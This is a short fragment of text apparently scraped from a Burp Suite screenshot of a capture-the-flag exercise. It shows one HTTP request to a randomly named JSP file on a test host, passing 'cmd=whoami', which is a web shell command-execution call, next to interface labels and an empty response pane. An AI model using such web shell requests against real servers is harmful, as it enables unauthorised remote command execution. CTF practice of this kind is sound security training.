 Request
Pretty Raw Hex Hackvertor
1 GET /0e98f969d3dd8996594f22c2de536dc4.jsp?cmd=whoami HTTP/1.1
2 Host: legacy.tube.com:52524
Search...
Response
Pretty Raw Hex Render Hackvertor
ctf //